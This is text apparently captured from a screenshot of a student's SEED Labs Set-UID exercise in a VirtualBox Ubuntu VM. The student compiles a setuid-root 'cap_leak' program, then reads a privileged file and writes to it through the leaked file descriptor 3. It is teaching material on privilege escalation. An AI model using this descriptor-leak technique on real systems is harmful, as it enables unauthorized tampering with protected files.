 SEED-Ubuntu20.04_Harish [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal May 6 21:46
Terminal
Terminal root@VM: /home/seed/Documents/CMPE_209/Proje... Terminal Terminal
seed@Harish_CMPE209:~/.../Labsetup$ls
cap_leak.c catall.c libmylib.so.1 myenv2 mylib.o myls.c myprog.c oldls.c parent printenv.c
catall child ls myenv.c myls myprintenv.c mysys out1 pout.txt README.txt
catall2 cout.txt myenv1 mylib.c myls6 myprog mysys.c out2 printenv zzz
seed@Harish_CMPE209:~/.../Labsetup$
seed@Harish_CMPE209:~/.../Labsetup$
seed@Harish_CMPE209:~/.../Labsetup$
seed@Harish_CMPE209:~/.../Labsetup$gcc cap_leak.c -o cap_leak
seed@Harish_CMPE209:~/.../Labsetup$ls
cap_leak catall2 cout.txt myenv1 mylib.c myls6 myprog mysys.c out2 printenv zzz
cap_leak.c catall.c libmylib.so.1 myenv2 mylib.o myls.c myprog.c oldls.c parent printenv.c
catall child ls myenv.c myls myprintenv.c mysys out1 pout.txt README.txt
seed@Harish_CMPE209:~/.../Labsetup$sudo chown root:root cap_leak
seed@Harish_CMPE209:~/.../Labsetup$sudo chmod 0755 cap_leak
seed@Harish_CMPE209:~/.../Labsetup$ls -l cap_leak
-rwxr-xr-x 1 root root 17008 May  6 21:39 cap_leak
seed@Harish_CMPE209:~/.../Labsetup$sudo chmod 4755 cap_leak
seed@Harish_CMPE209:~/.../Labsetup$sudo chmod +s cap_leak
seed@Harish_CMPE209:~/.../Labsetup$ls -l cap_leak
-rwsr-sr-x 1 root root 17008 May  6 21:39 cap_leak
seed@Harish_CMPE209:~/.../Labsetup$./cap_leak
fd is 3
$ cfat
$ cat /etx c/zzz
cat: /etc/zz: No such file or directory
$ cat /etc/zzz
This is a privileged file.
$ id
uid=1000(seed) gid=1000(seed) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
,136(docker),1000(seed)
$ cat
$ echo "some data" >&3